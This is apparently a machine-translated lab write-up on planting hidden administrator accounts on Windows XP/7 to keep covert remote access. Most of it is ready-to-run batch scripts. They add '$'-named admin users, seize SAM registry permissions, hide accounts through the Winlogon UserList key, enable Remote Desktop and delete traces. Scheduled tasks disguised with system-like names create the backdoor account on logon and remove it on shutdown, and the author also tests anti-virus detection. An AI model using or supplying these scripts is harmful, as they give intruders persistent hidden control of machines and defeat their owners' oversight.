Windows system creates hidden users
Prerequisite: For the attack method of newly added users, how to make the newly added users not display the newly added users when they start up, but does not affect the remote login of the users?
1. The environment is Win XP or Win7;
2. Check data and verify;
3. Encourage expansion into a small tool, which can complete the purpose of adding new users through batch processing and not displaying when booting.

Try one: /active:no

Virtual machine IP: 192.168.125.138
This also ensures that remote login can work
result:

It is found that this method hides JZP11, but because it is set to inactive, remote login does not work.
Try two HideAdmin.exe
First of all, in the process of looking up information, I found a developed software HideAdmin

But do it yourself.
Attempt three registry changes
First of all, I set up manually to see if the above functions can be achieved.
After querying the information, I found that modifying the registry can hide users
(1) Comparative findings: If the user name ends with a dollar sign, then the user name ending with $ cannot be seen under the command line.


At this time, the initial hiding has been reached, but when you switch users through Ctrl+Alt+Insert, you can see the established users, which cannot meet the requirements.
(2) The next step to explore:
Encountered a situation where SAM cannot be opened during the process


Solution: Modify the SAM permissions to enable the Administrators user to obtain full control and read permissions.



(3) Through Names, you can view the
Administrator type 0x1f4
Jzp$ type 0x3ed
Under the item of an account, you can see the relevant key value. F represents the parameter of the relevant authority, and V represents some basic parameters of the user.

(4) First: Export the names registration items of jzp. Export the entries corresponding to the administrator and JZP$.
(5) Copy the F key value in the registration item of the administrator account parameter configuration, and replace the F key value in the parameter configuration registration item of the folder in the users corresponding to jzp$.
.reg以txt形式打开
(5) Delete the jzp$ user in the command line.

It was found in regedit that the account information related to jzp$ was deleted.
(6) Import the names registration item of jzp$ and the modified users table item into the registry.

Hidden users are not queried from the command line
The control panel does not find hidden users
You can know the hidden user through the command line if you know the user name, and you can also find the hidden user through the registry.
But I don't think the problem is big. Normal people are bored to look at the registration form.



Remote login


found that the account is disabled
Command:
Net user JZP$ /active:yes

login successful.
So how does this machine log in to hide users?
Windows+R ->gpedit.msc


But you must remember the user name, otherwise you cannot enter the system.

Gadget production
@echo off
net user jzp123$ jzp /add
net localgroup administrators jzp123$ /add
Echo HKEY_LOCAL_MACHINE\SAM[1] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM[1] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains[1] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account[1] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users[1] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names[1] >>c:/tem.ini
regini c:/tem.ini
regedit /e c:\1.reg HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users
net user jzp123$ /del
regedit /s c:\1.reg
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names[0] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users[0] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account[0] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains[0] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM[0] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\[0] >>c:/tem.ini
regini c:/tem.ini
del c:\tem.ini
del c:\1.reg
net user jzp123$ /active:yes
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
Command explanation:
(1) @echo off
@echo off means to turn off the echo of all commands (including this command itself) after executing this command.


(2) Create a user code and promote it to the administrator group
net user jzp123$ jzp /add
net localgroup administrators jzp123$ /add
Note: You must create a password for the user here, otherwise you cannot log in.
(3) Modify permissions for users as full control.
Echo HKEY_LOCAL_MACHINE\SAM[1] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM[1] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains[1] >>c:/tem. ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account[1] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users[1] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\ SAM\Domains\Account\Users\Names[1] >>c:/tem.ini
Explanation:
The path here is the path manually operated above
[xyz]:
x, y, z are all numbers, they are: Administrators everyone System means permission modification
1-Administrators full access, so the above is [1].
>>: means to write the same line path in front of >> into tem.ini under c drive

(4) Modify the registry and registry permissions, execute the configuration file
regini c:/tem.ini just written. The
Regini program comes with the operating system, which has been available since XP.
(5) Export the registry
regedit /ec:\1.reg HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users
(6) Delete hidden users and import the registry
net user jzp123$ /del
regedit /sc:\1.reg
(7)清楚痕迹,并激活
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names[0] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users[0] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account[0] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains[0] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM\SAM[0] >>c:/tem.ini
Echo HKEY_LOCAL_MACHINE\SAM[0] >>c:/tem.ini
regini c:/tem.ini
del c:\tem.ini
del c:\1.reg
net user jzp123$ /active:yes
(8) The command
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" to open the remote login service /v fDenyTSConnections /t REG_DWORD /d 0 /f
In fact, the code lacks a process of copying the key value F. , This is where I haven't realized.
So after my code runs, the remote login shows the following interface.

But this can be compensated manually.

After this setting, remote login can be realized.
tool:

Try 4
Create a new key value in the registry editor:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList
Create a new DWORD value in it, name it the name of the user that needs to be hidden, and set its value to 0 (0 means hidden and 1 means display)
@echo off
net user xh521$ xh521$ /add
net localgroup administrators xh521$ /add
regedit /s .\xh521$.reg
pause
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList]
"xh521$"=dword:00000000
success! ! This method is much simpler than the above.

Log in user create hidden user, shut down and delete
Following the example, design a planned task that takes the triggering event as the trigger condition. Realization:
1. Create a new user when the shutdown condition is
intercepted ; 2. Delete the newly added user when the startup event is intercepted;
3. Install an anti-virus software in the environment to see if this process will cause an alarm.
Thinking: In fact, creating a user after booting does not realize the function of hiding the user, so I feel that it is the correct operation to create a hidden user after logging in the user.
(1) Use event to trigger the command schtasks
uses schtasks to complete the function mainly: use a certain log event to trigger the net user command to achieve the purpose of adding an administrator account.
Then you first need to know the ID number of the event:
shutdown or restart, restart is a type of shutdown.
Login user:

The code for the logged-in user to create the user:

Code explanation:
schtasks /create: The
parameter /create indicates that you want to create a new scheduled task;
/tn "Microsoft\Windows\LocalEventLogRotate":
/tn indicates that the name of the newly created scheduled task is "Microsoft\Windows\LocalEventLogRotate"
/tr ""cmd.exe":
/tr is the command or process to be executed by the scheduled task. It should be noted that if it is just a process without parameters, it can be directly written as "/tr C:\windows\calc.exe ".
But if it is a process with parameters (especially the parameters with parameters such as /k may be repeated with the parameters of schtasks itself), you need to enclose it in double quotation marks.
For example, the actual execution in this example is There are multiple commands for net user under the cmd.exe framework, so the double quotation mark following /tr is symmetrical to the double quotation mark after exit. The double quotation marks are all commands executed by cmd.exe. In this way, you can Complete the work that required batch processing in the past (no need to create another batch file).
Analyze the skills in the executed command line: cmd.exe /k executes the next command in cmd. Each command is The end is represented by >>nul; the two command lines are connected with "&", and the last command is "exit" in order to make cmd.exe exit.
/f:
Indicates that if the task is already in the task plan, it will be created forcibly and the alarm will be suppressed.
/ru system:
Represents the "run mode" user account (user context) under which the specified task runs. For system accounts, valid values are "", "NT AUTHORITY\SYSTEM" or "SYSTEM". For v2 tasks, "NT AUTHORITY\LOCALSERVICE" and "NT AUTHORITY\NETWORKSERVICE" and common SIDs are also available for these three.
/ec Security
/EC ChannelName specifies the event channel for OnEvent trigger;
/sc onevent:
/sc schedule Specifies the schedule frequency. The included frequencies are: MINUTE, HOURLY, DAILY, WEEKLY, MONTHLY, ONCE, ONSTART, ONLOGON, ONIDLE, ONEVENT. This example uses the event to trigger onevent.
/mo " [System[Provider[@Name='Microsoft-Windows-Security-Auditing'] and EventID=4624]]":
/MO modifier Improved plan type to allow better control of plan repetition period. Valid values are: /D days means execution by the day of the week, /M months means execution in the first few months of the year (the first day of the month by default)..., if an event triggers onevent, the specific event (string) is used as Parameter,
such as
" [System[Provider[@Name='Microsoft-Windows-Security-Auditing'] and EventID=4740]]" which represents the event in this example . Specific events can be defined by yourself. The event ID can be determined by checking the specific content of the log.

Shut down or restart to delete user code:
Save the two pieces of code as a .bat file


@echo off
@schtasks /create /tn "Microsoft\Windows\LocalEventLogRotate" /tr "\"cmd.exe\" /k net user xhjzp xhjzp /add /y /active:yes >> nul & net localgroup administrators xhjzp /add >nul & net user xhjzp /comment:\"Built-in account for Backdooring your network suckers\" > nul & exit" /f /ru system /ec Security /sc onevent /mo "*[System[Provider[@Name='Microsoft-Windows-Security-Auditing'] and EventID=4624]]"
@schtasks /create /tn "Microsoft\Windows\LocalEventLog" /tr "\"cmd.exe\" /k net user xhjzp /del > nul & exit" /f /ru system /sc onevent /ec System /mo "*[System[EventID=1074]]"

Program running result: After
running the command, the hidden users are not listed.


The hidden user I created is not displayed after booting. After
entering the existing user, I used the command line to check and found the created user, but the effect is not big, because normal people will not be bored to see how many users there are.

When you switch users, you can also find the established users, but this can be combined with the task to make it invisible in both places.
After restarting, the created user was not found.
Next, install anti-virus software for testing.


My invasion failed, the road is long and hindered!
Remote login: success!

You can find traces of login through 360 or logs.